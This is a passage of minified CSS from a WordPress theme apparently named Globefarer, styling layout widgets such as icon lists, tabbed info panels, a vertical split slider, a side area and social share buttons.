0);-webkit-clip-path:inset(0 100% 0 0);transition:-webkit-clip-path .8s cubic-bezier(.57,.57,0,.97);transition:clip-path .8s cubic-bezier(.57,.57,0,.97);transition:clip-path .8s cubic-bezier(.57,.57,0,.97),-webkit-clip-path .8s cubic-bezier(.57,.57,0,.97)}.elementor-editor-active .qodef-divided-info-section.qodef-appear-animation--yes.qodef-appear-animation-type--roll-out .qodef-m-image img,.qodef-divided-info-section.qodef-appear-animation--yes.qodef-appear-animation-type--roll-out.qodef--appeared .qodef-m-image img{clip-path:inset(0 0 0 0);-webkit-clip-path:inset(0 0 0 0)}.qodef-divided-info-section.qodef-appear-animation--yes.qodef-appear-animation-type--fade-in .qodef-m-image img{opacity:0;transform:translateX(50%) scale(.8);transition:opacity .6s ease,transform .6s ease}.elementor-editor-active .qodef-divided-info-section.qodef-appear-animation--yes.qodef-appear-animation-type--fade-in .qodef-m-image img,.qodef-divided-info-section.qodef-appear-animation--yes.qodef-appear-animation-type--fade-in.qodef--appeared .qodef-m-image img{opacity:1;transform:translateX(0) scale(1)}.qodef-dropcaps{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-dropcaps .qodef-m-letter{position:relative;top:5px;display:flex;align-items:center;justify-content:center;float:left;margin:0 10px 5px 0;font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;color:#1b1b1b;font-size:45px;line-height:1.155em}.qodef-dropcaps .qodef-m-text{display:inline;margin:0}.qodef-dropcaps:not(.qodef-type--simple) .qodef-m-letter{width:40px;height:40px;font-size:22px;line-height:1.181em;color:#fff;background-color:#1b1b1b}.qodef-dropcaps.qodef-type--circle .qodef-m-letter{border-radius:100%}.qodef-google-map{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-google-map .qodef-m-map{display:block;width:100%}.qodef-google-map .qodef-m-map embed,.qodef-google-map .qodef-m-map iframe,.qodef-google-map .qodef-m-map object{width:100%;display:block}.qodef-google-map .qodef-m-map img{max-width:none}.qodef-highlight .qodef-highlight-text{padding:0 5px;color:#fff;background-color:#1b1b1b}.qodef-icon-list-item{position:relative;display:inline-block;width:100%;vertical-align:top;line-height:1}.qodef-icon--predefined.qodef-icon-list-item{line-height:inherit}.qodef-icon-list-item .qodef-m-list-title{display:inline-block;line-height:1;margin:0;position:relative;vertical-align:top}.qodef-icon--predefined.qodef-icon-list-item .qodef-m-list-title{line-height:inherit}.qodef-title-tag--theme-specific.qodef-icon-list-item .qodef-m-list-title{font-size:14px;line-height:1.285em;letter-spacing:.04em}.qodef-icon-list-item .qodef-m-list-title a{display:block}.qodef-icon-list-item .qodef-m-list-title-inner{align-items:flex-start;display:flex}.qodef-icon-list-item .qodef-m-list-title-icon{margin:0 15px 0 0}.qodef-icon--predefined.qodef-icon-list-item .qodef-m-list-title-icon{color:var(--qode-main-color)}.qodef-icon-list-item .qodef-icon-holder{flex-shrink:0;float:none}.qodef-icon-list-item .qodef-icon-holder .qodef-icon{font-size:18px}.qodef-icon-list-item.qodef-icon--custom-icon .qodef-e-icon-wrapper{display:inline-block;position:relative;vertical-align:top}.qodef-icon-list-item.qodef-icon--custom-icon .qodef-e-icon-wrapper a,.qodef-icon-list-item.qodef-icon--custom-icon .qodef-e-icon-wrapper img{display:block}.widget.widget_globefarer_core_icon_list_item .qodef-icon-list-item .qodef-m-list-title a{color:inherit}.widget.widget_globefarer_core_icon_list_item .qodef-icon-list-item .qodef-m-list-title a .qodef-m-list-title-text{background-image:linear-gradient(currentColor,currentColor);background-position:0 100%;background-repeat:no-repeat;background-size:0 1px;transition:background-size .4s cubic-bezier(.22,.61,.36,1)}.widget.widget_globefarer_core_icon_list_item .qodef-icon-list-item .qodef-m-list-title a:hover .qodef-m-list-title-text{background-size:100% 1px}#qodef-top-area .widget.widget_globefarer_core_icon_list_item .qodef-icon-list-item.qodef-title-tag--theme-specific .qodef-m-list-title{font-size:13px;font-weight:200}#qodef-page-sidebar .widget.widget_globefarer_core_icon_list_item{margin-bottom:0}#qodef-page-footer .widget.widget_globefarer_core_icon_list_item{margin-bottom:0}#qodef-side-area .widget.widget_globefarer_core_icon_list_item{margin-bottom:0}.qodef-icon-with-text .qodef-m-title{margin:0}.qodef-icon-with-text .qodef-m-title a{display:block}.qodef-icon-with-text .qodef-m-text{margin:14px 0 0}.qodef-icon-with-text .qodef-m-icon-wrapper{line-height:1}.qodef-icon-with-text .qodef-m-content{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-icon-with-text .qodef-icon-holder{float:none}.qodef-icon-with-text.qodef--custom-icon .qodef-m-icon-wrapper{position:relative;display:inline-block;vertical-align:top}.qodef-icon-with-text.qodef--custom-icon .qodef-m-icon-wrapper a,.qodef-icon-with-text.qodef--custom-icon .qodef-m-icon-wrapper img{display:block}.qodef-icon-with-text.qodef-layout--before-content{display:flex;align-items:flex-start}.qodef-icon-with-text.qodef-layout--before-content .qodef-m-icon-wrapper{flex-shrink:0;margin-right:15px}.qodef-icon-with-text.qodef-layout--before-title .qodef-m-title{line-height:1}.qodef-icon-with-text.qodef-layout--before-title .qodef-m-title-inner{display:flex;align-items:center}.qodef-icon-with-text.qodef-layout--before-title .qodef-m-icon-wrapper{flex-shrink:0;margin-right:5px}.qodef-icon-with-text.qodef-layout--before-title.qodef--retina img{max-width:50%}.qodef-icon-with-text.qodef-layout--top .qodef-m-title{margin-top:29px}.qodef-icon-with-text.qodef-layout--top.qodef--retina img{max-width:50%;margin:0 auto}.qodef-icon-with-text.qodef-layout--top.qodef-alignment--center{text-align:center}.qodef-icon-with-text.qodef-layout--top.qodef-alignment--left{text-align:left}.qodef-icon-with-text.qodef-layout--top.qodef-alignment--left.qodef--retina img{margin:0 0 auto 0}.qodef-icon-with-text.qodef-layout--top.qodef-alignment--right{text-align:right}.qodef-icon-with-text.qodef-layout--top.qodef-alignment--right.qodef--retina img{margin:0 0 0 auto}.qodef-icon-holder{position:relative;display:inline-block;vertical-align:top;width:auto;line-height:1}.qodef-icon-holder a{display:block}.qodef-icon-holder .qodef-icon{display:block;line-height:inherit;transition:color .2s ease-out}.qodef-icon-holder .qodef-icon:before{display:block;line-height:inherit}.qodef-icon-holder.qodef-layout--circle,.qodef-icon-holder.qodef-layout--square{width:2em;height:2em;line-height:2em;text-align:center;color:#fff;background-color:var(--qode-main-color);transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out}.qodef-icon-holder.qodef-layout--circle a,.qodef-icon-holder.qodef-layout--square a{color:inherit;transition:none}.qodef-icon-holder.qodef-layout--circle:hover,.qodef-icon-holder.qodef-layout--square:hover{background-color:#1b1b1b}.qodef-icon-holder.qodef-layout--circle{border-radius:50%}.qodef-icon-holder.qodef-size--tiny{font-size:1.33333333em}.qodef-icon-holder.qodef-size--small{font-size:2em}.qodef-icon-holder.qodef-size--medium{font-size:3em}.qodef-icon-holder.qodef-size--large{font-size:4em}.qodef-icon-holder.qodef-size--huge{font-size:5em}.widget.widget_globefarer_core_icon{display:inline-block;line-height:1}#qodef-page-sidebar .widget.widget_globefarer_core_icon{margin-bottom:0}#qodef-page-footer .widget.widget_globefarer_core_icon{margin-bottom:0}#qodef-side-area .widget.widget_globefarer_core_icon{margin-bottom:0}.qodef-image-with-text{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-image-with-text .qodef-m-image{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-image-with-text .qodef-m-image a,.qodef-image-with-text .qodef-m-image img{display:block}.qodef-image-with-text .qodef-m-image img{width:100%}.qodef-image-with-text .qodef-m-content{position:relative;width:100%;display:grid;grid-template-areas:"title button" "text button";grid-template-columns:minmax(0,1fr) min-content;grid-template-rows:minmax(0,1fr) min-content;margin:26px 0 0}.qodef-image-with-text .qodef-m-title{grid-area:title;place-self:center start;margin:0}.qodef-image-with-text .qodef-m-additional-text{grid-area:text;place-self:center start;margin:5px 0 0}.qodef-image-with-text .qodef-m-button{grid-area:button;display:flex;place-self:center}.qodef-image-with-text .qodef-m-button .qodef-button.qodef-layout--textual .qodef-m-button-icon{height:44px;width:44px}.qodef-image-with-text.qodef--active .qodef-m-button .qodef-button.qodef-layout--textual .qodef-m-button-icon>svg{transform:rotate(90deg)}.qodef-linked-titles-grid .qodef-e-title{margin:0}.qodef-linked-titles-grid .qodef-e-link{background-image:linear-gradient(currentColor,currentColor);background-position:0 100%;background-repeat:no-repeat;background-size:0 1px;transition:background-size .4s cubic-bezier(.22,.61,.36,1);color:inherit}.qodef-linked-titles-grid .qodef-e-link:hover{background-size:100% 1px}.qodef-linked-titles-grid .qodef-e-link:hover{color:inherit}.qodef-list-items .qodef-m-title{margin:0 0 19px 0}.qodef-list-items .qodef-m-list{margin:0}.qodef-list-items .qodef-m-list-item{display:flex;list-style:none}.qodef-list-items .qodef-m-list-item:last-child{margin-bottom:0!important}.qodef-list-items .qodef-m-list-item-inner{color:inherit;margin:0}.qodef-list-items .qodef-m-list-text{color:inherit;transition:color .2s ease-out}.qodef-list-items .qodef-m-list-link{color:inherit}.qodef-list-items .qodef-m-list-link:hover{color:inherit}.qodef-list-items.qodef-skin--light .qodef-m-list-text{color:#b7b7b7}.qodef-list-items.qodef-skin--light .qodef-m-list-link{color:#b7b7b7}.qodef-list-items.qodef-skin--light .qodef-m-list-link:hover{color:#b7b7b7}.qodef-list-items.qodef-layout--bulleted-list .qodef-m-list-item{margin:0 0 26px 0}.qodef-list-items.qodef-layout--bulleted-list .qodef-m-list-item-inner{display:flex;align-items:flex-start;position:relative}.qodef-list-items.qodef-layout--bulleted-list .qodef-m-list-item-marker{color:var(--qode-main-color);margin:0 15px 0 0}.qodef-list-items.qodef-layout--underline-list .qodef-m-list-item{margin:0 0 11px 0}.qodef-list-items.qodef-layout--underline-list .qodef-m-list-link{background-image:linear-gradient(currentColor,currentColor);background-position:0 100%;background-repeat:no-repeat;background-size:0 1px;transition:background-size .4s cubic-bezier(.22,.61,.36,1)}.qodef-list-items.qodef-layout--underline-list .qodef-m-list-link:hover{background-size:100% 1px}.widget .qodef-list-items .qodef-m-list-link{color:inherit!important;font-size:inherit!important;font-weight:inherit!important;letter-spacing:inherit!important}.widget .qodef-list-items.qodef-layout--bulleted-list .qodef-m-list-link{background-image:none!important}.qodef-scrolling-tiles{overflow:visible;visibility:hidden}.qodef-scrolling-tiles-inner{display:flex;overflow:visible}.qodef-scrolling-tiles .qodef-e{overflow:visible;width:100%}.qodef-scrolling-tiles .qodef-e-image{overflow:visible;width:100%}.qodef-scrolling-tiles .qodef-e-image img{box-shadow:0 3px 20px 0 rgba(0,0,0,.1);width:100%}.qodef-scrolling-tiles .qodef-e:last-child{margin-right:0!important}.qodef-scrolling-tiles.qodef--init{visibility:visible}.qodef-section-title{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-section-title .qodef-m-title{margin:0}.qodef-section-title .qodef-m-tagline{margin:0 0 11px 0}.qodef-section-title .qodef-m-text{margin:16px 0 0}.qodef-section-title.qodef-custom-cursor--enabled .qodef-m-title a:focus,.qodef-section-title.qodef-custom-cursor--enabled .qodef-m-title a:hover{color:inherit}.qodef-section-title.qodef-alignment--center{text-align:center}.qodef-section-title.qodef-alignment--left{text-align:left}.qodef-section-title.qodef-alignment--right{text-align:right}.qodef-section-title.qodef-appear-animation--yes .qodef-m-button,.qodef-section-title.qodef-appear-animation--yes .qodef-m-text,.qodef-section-title.qodef-appear-animation--yes .qodef-m-title{opacity:0;transform:translateX(-40px)}.elementor-editor-active .qodef-section-title.qodef-appear-animation--yes .qodef-m-button,.elementor-editor-active .qodef-section-title.qodef-appear-animation--yes .qodef-m-text,.elementor-editor-active .qodef-section-title.qodef-appear-animation--yes .qodef-m-title,.qodef-section-title.qodef-appear-animation--yes.qodef--appeared .qodef-m-button,.qodef-section-title.qodef-appear-animation--yes.qodef--appeared .qodef-m-text,.qodef-section-title.qodef-appear-animation--yes.qodef--appeared .qodef-m-title{animation:qodef-content-fade-in .6s forwards ease}.elementor-editor-active .qodef-section-title.qodef-appear-animation--yes .qodef-m-text,.qodef-section-title.qodef-appear-animation--yes.qodef--appeared .qodef-m-text{animation-delay:.08s}.elementor-editor-active .qodef-section-title.qodef-appear-animation--yes .qodef-m-button,.qodef-section-title.qodef-appear-animation--yes.qodef--appeared .qodef-m-button{animation-delay:.16s}.qodef-separator{position:relative;height:auto;font-size:0;line-height:1}.qodef-separator .qodef-m-line{position:relative;display:inline-block;width:100%;vertical-align:top;margin:10px 0;border-bottom:1px solid #a6a6a6}.qodef-separator.qodef-position--center{text-align:center}.qodef-separator.qodef-position--left{text-align:left}.qodef-separator.qodef-position--right{text-align:right}#qodef-page-sidebar .widget.widget_globefarer_core_separator{margin-bottom:0}#qodef-page-footer .widget.widget_globefarer_core_separator{margin-bottom:0}#qodef-side-area .widget.widget_globefarer_core_separator{margin-bottom:0}.qodef-single-image img{display:block}.qodef-single-image.qodef-appear-animation--yes .qodef-m-image{overflow:hidden}.qodef-single-image.qodef-appear-animation--yes .qodef-m-image img{transform:translateY(-100%);transition:transform .8s cubic-bezier(.57,.57,0,.97)}.elementor-editor-active .qodef-single-image.qodef-appear-animation--yes .qodef-m-image img,.qodef-single-image.qodef-appear-animation--yes.qodef--appeared .qodef-m-image img{transform:translateY(0)}.qodef-tabbed-info{position:relative;display:inline-block;width:100%;vertical-align:top;visibility:hidden}.qodef-tabbed-info .ui-tabs-nav{border-bottom:1px solid #a6a6a6;display:flex;list-style:none;margin:0 0 40px 0;padding:0}.qodef-tabbed-info .ui-tabs-tab{margin:0;overflow:visible;padding:0 0 27px 0;position:relative;width:100%}.qodef-tabbed-info .ui-tabs-tab:after{background-color:var(--qode-main-color);bottom:-2px;content:'';display:block;height:3px;left:0;position:absolute;transform:scale3d(0,1,1);transform-origin:left;transition:transform .2s;width:100%}.qodef-tabbed-info .ui-tabs-anchor{font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;color:#1b1b1b;font-size:17px;line-height:1.294em}.qodef-tabbed-info .ui-state-active:after,.qodef-tabbed-info .ui-state-hover:after{transform:scale3d(1.004,1,1);transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.3s}.qodef-tabbed-info.qodef--init{visibility:visible}.qodef-tabbed-info.qodef-layout--compact .qodef-m-content{display:block!important;position:absolute;z-index:0;overflow:hidden}.qodef-tabbed-info.qodef-layout--compact .qodef-m-content-inner{display:flex;margin:0 0 73px 0;opacity:0;transform:translateX(-40px);animation:qodef-content-fade-out .6s forwards ease}.qodef-tabbed-info.qodef-layout--compact .qodef-m-content-inner-left{padding:0 9% 0 25%;width:50%}.qodef-tabbed-info.qodef-layout--compact .qodef-m-content-inner-right{width:50%}.qodef-tabbed-info.qodef-layout--compact .qodef-m-content[aria-hidden=false]{z-index:1}.qodef-tabbed-info.qodef-layout--compact .qodef-m-content[aria-hidden=false] .qodef-m-content-inner{animation:qodef-content-fade-in .6s forwards ease .4s}.qodef-tabbed-info.qodef-layout--compact .qodef-m-content[aria-hidden=false] .qodef-m-image{animation:qodef-image-slide-in .8s forwards cubic-bezier(.57,.57,0,.97)}.qodef-tabbed-info.qodef-layout--compact .qodef-m-image{transform:translateX(-100%);animation:qodef-image-slide-out .8s forwards cubic-bezier(.57,.57,0,.97)}.qodef-tabbed-info.qodef-layout--compact .qodef-m-text{margin:0}.qodef-tabbed-info.qodef-layout--compact .qodef-m-title{margin:0 0 35px 0}.qodef-tabbed-info.qodef-layout--standard .qodef-m-content{display:flex!important;padding:45px 0 0 0;position:absolute;z-index:0}.qodef-tabbed-info.qodef-layout--standard .qodef-m-content-left{padding:15px 7% 0 0;width:50%}.qodef-tabbed-info.qodef-layout--standard .qodef-m-content-right{display:flex;flex-direction:column;padding:0 8.5% 0 1.5%;width:50%}.qodef-tabbed-info.qodef-layout--standard .qodef-m-content[aria-hidden=false]{z-index:1}.qodef-tabbed-info.qodef-layout--standard .qodef-m-content[aria-hidden=false] .qodef-m-image{animation:qodef-image-fade-in .8s forwards cubic-bezier(.57,.57,0,.97)}.qodef-tabbed-info.qodef-layout--standard .qodef-m-content[aria-hidden=false] .qodef-m-button,.qodef-tabbed-info.qodef-layout--standard .qodef-m-content[aria-hidden=false] .qodef-m-text,.qodef-tabbed-info.qodef-layout--standard .qodef-m-content[aria-hidden=false] .qodef-m-title{animation:qodef-content-fade-in .6s forwards ease .4s}.qodef-tabbed-info.qodef-layout--standard .qodef-m-content[aria-hidden=false] .qodef-m-text{animation-delay:.48s}.qodef-tabbed-info.qodef-layout--standard .qodef-m-content[aria-hidden=false] .qodef-m-button{animation-delay:.56s}.qodef-tabbed-info.qodef-layout--standard .qodef-m-image{clip-path:inset(0 100% 0 0);-webkit-clip-path:inset(0 100% 0 0);animation:qodef-image-fade-out .8s forwards cubic-bezier(.57,.57,0,.97)}.qodef-tabbed-info.qodef-layout--standard .qodef-m-button,.qodef-tabbed-info.qodef-layout--standard .qodef-m-text,.qodef-tabbed-info.qodef-layout--standard .qodef-m-title{opacity:0;transform:translateX(-40px);animation:qodef-content-fade-out .6s forwards ease}.qodef-tabbed-info.qodef-layout--standard .qodef-m-title{margin:0 0 29px 0;padding:0 1% 0 0}.qodef-tabbed-info.qodef-layout--standard .qodef-m-text{border-bottom:1px solid #a6a6a6;margin:0 0 31px 0;padding:0 1% 30px 0}.qodef-vertical-split-slider--init{height:100vh!important;margin:0;overflow:hidden;padding:0;-webkit-tap-highlight-color:transparent}.admin-bar.qodef-vertical-split-slider--init{margin-top:32px;height:calc(100vh - 32px)!important}.qodef-vertical-split-slider--init .qodef-vertical-split-slider{visibility:visible}.qodef-vertical-split-slider{height:100vh;position:relative;visibility:hidden}.admin-bar .qodef-vertical-split-slider{height:calc(100vh - 32px)}.qodef-vertical-split-slider .ms-right{right:0!important}.qodef-vertical-split-slider .ms-tableCell{height:calc(100vh - (2 * 10%))!important}.admin-bar .qodef-vertical-split-slider .ms-tableCell{height:calc(100vh - (2 * 10%) - 32px)!important}.qodef-vertical-split-slider-responsive{display:none}.qodef-vertical-split-slider .qodef-m-slide-image,.qodef-vertical-split-slider-responsive .qodef-m-slide-image{background-position:center;background-size:cover;position:relative}.qodef-vertical-split-slider .qodef-m-slide-image.active .qodef-m-image img,.qodef-vertical-split-slider .qodef-m-slide-image.active .qodef-m-label,.qodef-vertical-split-slider-responsive .qodef-m-slide-image.active .qodef-m-image img,.qodef-vertical-split-slider-responsive .qodef-m-slide-image.active .qodef-m-label{transform:translateX(0);transition-delay:.6s}.qodef-vertical-split-slider .qodef-m-slide-content,.qodef-vertical-split-slider-responsive .qodef-m-slide-content{padding:10% 24%;position:relative}.qodef-vertical-split-slider .qodef-m-slide-content>div>:not(.qodef-m-image),.qodef-vertical-split-slider-responsive .qodef-m-slide-content>div>:not(.qodef-m-image){position:relative;z-index:1}.qodef-vertical-split-slider .qodef-m-slide-content.active .qodef-m-image img,.qodef-vertical-split-slider .qodef-m-slide-content.active .qodef-m-label,.qodef-vertical-split-slider-responsive .qodef-m-slide-content.active .qodef-m-image img,.qodef-vertical-split-slider-responsive .qodef-m-slide-content.active .qodef-m-label{transform:translateX(0);transition-delay:.6s}.qodef-vertical-split-slider .qodef-m-label-holder,.qodef-vertical-split-slider-responsive .qodef-m-label-holder{position:absolute;bottom:0;display:block;width:200px;height:200px;overflow:hidden}.qodef-vertical-split-slider .qodef-m-label,.qodef-vertical-split-slider-responsive .qodef-m-label{display:flex;flex-direction:column;justify-content:space-between;height:100%;width:100%;background-color:#fff;padding:30px 80px 40px 40px}.qodef-vertical-split-slider .qodef-m-label-counter,.qodef-vertical-split-slider-responsive .qodef-m-label-counter{font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;color:#1b1b1b;font-size:32px;line-height:1.25em}.qodef-vertical-split-slider .qodef-m-label-text,.qodef-vertical-split-slider-responsive .qodef-m-label-text{font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;color:#1b1b1b;font-size:17px;line-height:1.294em}.qodef-vertical-split-slider .qodef-m-image,.qodef-vertical-split-slider-responsive .qodef-m-image{bottom:0;height:200px;position:absolute;width:200px;z-index:0;overflow:hidden}.qodef-vertical-split-slider .qodef-m-image img,.qodef-vertical-split-slider-responsive .qodef-m-image img{height:200px;-o-object-fit:cover;object-fit:cover;width:200px}.qodef-vertical-split-slider .qodef-m-title,.qodef-vertical-split-slider-responsive .qodef-m-title{margin:0 0 35px 0}.qodef-vertical-split-slider .qodef-m-text,.qodef-vertical-split-slider-responsive .qodef-m-text{margin:0}.qodef-vertical-split-slider .qodef-slide-layout--image-left .qodef-m-label-holder,.qodef-vertical-split-slider-responsive .qodef-slide-layout--image-left .qodef-m-label-holder{right:0}.qodef-vertical-split-slider .qodef-slide-layout--image-left .qodef-m-label,.qodef-vertical-split-slider-responsive .qodef-slide-layout--image-left .qodef-m-label{transform:translateX(100%);transition:transform .8s cubic-bezier(.57,.57,0,.97) .8s}.qodef-vertical-split-slider .qodef-slide-layout--image-left .qodef-m-image,.qodef-vertical-split-slider-responsive .qodef-slide-layout--image-left .qodef-m-image{left:0}.qodef-vertical-split-slider .qodef-slide-layout--image-left .qodef-m-image img,.qodef-vertical-split-slider-responsive .qodef-slide-layout--image-left .qodef-m-image img{transform:translateX(-100%);transition:transform .8s cubic-bezier(.57,.57,0,.97) .8s}.qodef-vertical-split-slider .qodef-slide-layout--image-right .qodef-m-label-holder,.qodef-vertical-split-slider-responsive .qodef-slide-layout--image-right .qodef-m-label-holder{left:0}.qodef-vertical-split-slider .qodef-slide-layout--image-right .qodef-m-label,.qodef-vertical-split-slider-responsive .qodef-slide-layout--image-right .qodef-m-label{transform:translateX(-100%);transition:transform .8s cubic-bezier(.57,.57,0,.97) .8s}.qodef-vertical-split-slider .qodef-slide-layout--image-right .qodef-m-image,.qodef-vertical-split-slider-responsive .qodef-slide-layout--image-right .qodef-m-image{right:0}.qodef-vertical-split-slider .qodef-slide-layout--image-right .qodef-m-image img,.qodef-vertical-split-slider-responsive .qodef-slide-layout--image-right .qodef-m-image img{transform:translateX(100%);transition:transform .8s cubic-bezier(.57,.57,0,.97) .8s}#multiscroll-nav{display:none}#multiscroll-nav li{height:12px!important;margin:32px 0!important;width:12px!important}#multiscroll-nav li a span{background-color:#1b1b1b;border:none;height:12px;left:0;top:0;width:12px}#multiscroll-nav li a.active span{background-color:var(--qode-main-color)}#multiscroll-nav.right{right:34px!important}.qodef-vertical-split-slider--init #multiscroll-nav{display:block}.qodef-fullscreen-menu--opened #multiscroll-nav{z-index:98}html.elementor-html #multiscroll-nav{display:none!important}.qodef-vertical-split-slider .qodef-content-layout--type-2 .qodef-m-title,.qodef-vertical-split-slider-responsive .qodef-content-layout--type-2 .qodef-m-title{margin:0 0 41px 0}.qodef-vertical-split-slider .qodef-content-layout--type-2 .qodef-icon-list-item:first-of-type,.qodef-vertical-split-slider-responsive .qodef-content-layout--type-2 .qodef-icon-list-item:first-of-type{margin:0 0 20px 0}.qodef-vertical-split-slider .qodef-content-layout--type-2 .qodef-icon-list-item .qodef-m-list-title-icon,.qodef-vertical-split-slider .qodef-content-layout--type-2 .qodef-icon-list-item .qodef-m-list-title-text,.qodef-vertical-split-slider-responsive .qodef-content-layout--type-2 .qodef-icon-list-item .qodef-m-list-title-icon,.qodef-vertical-split-slider-responsive .qodef-content-layout--type-2 .qodef-icon-list-item .qodef-m-list-title-text{color:#1b1b1b}.qodef-vertical-split-slider .qodef-content-layout--type-3 .qodef-m-text,.qodef-vertical-split-slider-responsive .qodef-content-layout--type-3 .qodef-m-text{border-bottom:1px solid #a6a6a6;margin:0 0 29px 0;padding:0 0 29px 0}.qodef-vertical-split-slider .qodef-content-layout--type-4 .qodef-m-text,.qodef-vertical-split-slider-responsive .qodef-content-layout--type-4 .qodef-m-text{border-bottom:1px solid #a6a6a6;margin:0 0 29px 0;padding:0 0 29px 0}.qodef-video-button{position:relative;display:inline-block;vertical-align:middle}.qodef-video-button .qodef-m-play{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;display:flex;align-items:center;justify-content:center;color:#1b1b1b;font-size:106px;line-height:1}.qodef-video-button .qodef-m-play span{display:block;line-height:inherit}.qodef-video-button .qodef-m-play span:before{display:block;line-height:inherit}#qodef-side-area{background-color:#1b1b1b;height:100%;min-height:100%;overflow:hidden;padding:148px 70px 35px 80px;position:fixed;right:-485px;top:0;transition:all .6s cubic-bezier(.77,0,.175,1);visibility:hidden;width:485px;z-index:9999}.qodef-side-area--opened #qodef-side-area{right:0;visibility:visible}#qodef-side-area.qodef-alignment--center{text-align:center}#qodef-side-area.qodef-alignment--right{text-align:right}#qodef-side-area.qodef-alignment--left{text-align:left}#qodef-side-area-close{color:#fff;display:block;height:auto;position:absolute;right:0;top:0;z-index:1000}#qodef-side-area-close .qodef-m-icon{padding:30px}.admin-bar #qodef-side-area-close{top:65px}.qodef-custom-cursor--enabled #qodef-side-area-close{display:none}.qodef-side-area-cover{background-color:rgba(27,27,27,.15);height:100%;left:0;opacity:0;overflow:hidden;position:fixed;top:0;transition:opacity .2s ease-in-out,z-index .2s ease-in-out;width:100%;z-index:0}.qodef-side-area--opened .qodef-side-area-cover{opacity:1;z-index:1002}.widget_globefarer_core_side_area_opener{align-items:center;display:flex;height:100%;padding:0!important}.qodef-social-share{position:relative;display:inline-block;vertical-align:top}.qodef-social-share .qodef-social-title{position:relative;display:inline-block;vertical-align:top;margin:0 5px 0 0;font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;color:#1b1b1b;font-size:17px;line-height:1.294em}.qodef-social-share ul{position:relative;display:inline-block;vertical-align:top;list-style:none;padding:0;margin:0}.qodef-social-share li{position:relative;display:inline-block;vertical-align:top;line-height:1;padding:0;margin:0}.qodef-social-share li a{font-size:20px}.qodef-social-share li.qodef-facebook-share a:hover{color:#3b5998}.qodef-social-share li.qodef-twitter-share a:hover{color:#00aced}.qodef-social-share li.qodef-linkedin-share a:hover{color:#007bb5}.qodef-social-share li.qodef-tumblr-share a:hover{color:#32506d}.qodef-social-share li.qodef-pinterest-share a:hover{color:#cb2027}.qodef-social-share li.qodef-vk-share a:hover{color:#45668e}.qodef-social-share.qodef-layout--dropdown{position:relative;display:inline-block;vertical-align:bottom}.qodef-social-share.qodef-layout--dropdown .qodef-social-title{margin:0;vertical-align:middle}.qodef-social-share.qodef-layout--dropdown .qodef-social-share-icon{vertical-align:middle}.qodef-social-share.qodef-layout--dropdown:hover .qodef-social-share-dropdown ul li{opacity:1;visibility:visible;cursor:pointer}.qodef-social-share.qodef-layout--dropdown:hover .qodef-social-share-dropdown ul li:nth-child(2){transition-delay:.2s}.qodef-social-share.qodef-layout--dropdown:hover .qodef-social-share-dropdown ul li:nth-child(3){transition-delay:.3s}.qodef-social-share.qodef-layout--dropdown:hover .qodef-social-share-dropdown ul li:nth-child(4){transition-delay:.4s}.qodef-social-share.qodef-layout--dropdown:hover .qodef-social-share-dropdown ul li:nth-child(5){transition-delay:.5s}.qodef-social-share.qodef-layout--dropdown:hover .qodef-social-share-dropdown ul li:nth-child(6){transition-delay:.6s}.qodef-social-share.qodef-layout--dropdown:hover .qodef-social-share-dropdown ul li:nth-child(7){transition-delay:.7s}.qodef-social-share.qodef-layout--dropdown .qodef-social-share-dropdown-opener{display:block}.qodef-social-share.qodef-layout--dropdown .qodef-social-share-dropdown-opener .qodef-social-share-title{display:inline-block;vertical-align:top;margin-right:5px}.qodef-social-share.qodef-layout--dropdown .qodef-social-share-dropdown{position:absolute;visibility:hidden;z-index:950}.qodef-social-share.qodef-layout--dropdown .qodef-social-share-dropdown ul{position:relative;display:block;z-index:990;margin:0;padding:0!important}.qodef-social-share.qodef-layout--dropdown .qodef-social-share-dropdown li{position:absolute;display:block;text-align:center;visibility:hidden;overflow:hidden;opacity:0;transition:opacity .2s ease-out,visibility .2s ease-out}.qodef-social-share.qodef-layout--dropdown .qodef-social-share-dropdown li a{transition:color .2s ease-out,background-color .2s ease-out}.qodef-social-share.qodef-layout--dropdown .qodef-social-share-dropdown li *{display:block;line-height:inherit}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown{bottom:0;left:0}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li{width:90px;height:30px;line-height:30px;border:1px solid #a6a6a6}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li:not(:first-child){border-top:none}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li.qodef-facebook-share a:hover{background-color:#3b5998;color:#fff}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li.qodef-twitter-share a:hover{background-color:#00aced;color:#fff}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li.qodef-linkedin-share a:hover{background-color:#007bb5;color:#fff}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li.qodef-tumblr-share a:hover{background-color:#32506d;color:#fff}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li.qodef-pinterest-share a:hover{background-color:#cb2027;color:#fff}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li.qodef-vk-share a:hover{background-color:#45668e;color:#fff}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li a{font-size:14px;color:#5b5b5b;background-color:#fff}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li:nth-child(1){bottom:-30px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown 